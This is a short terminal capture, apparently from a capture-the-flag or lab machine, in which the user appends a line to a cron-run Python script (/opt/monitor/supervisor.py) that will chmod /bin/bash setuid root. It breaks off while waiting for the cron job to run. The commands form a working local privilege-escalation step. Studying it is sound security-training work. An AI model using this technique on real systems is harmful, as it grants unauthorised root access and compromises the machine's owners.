 player@lx05 - ssh - 80x24
player@lx05:~$ echo 'import os; os.system("chmod 4755 /bin/bash")' >> \
/opt/monitor/supervisor.py
player@lx05:~$ tail -2 /opt/monitor/supervisor.py
    main()
import os; os.system("chmod 4755 /bin/bash")
player@lx05:~$ ls -l /bin/bash          <-- before: no s bit
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
... wait for the next cron tick (<= 60s) ...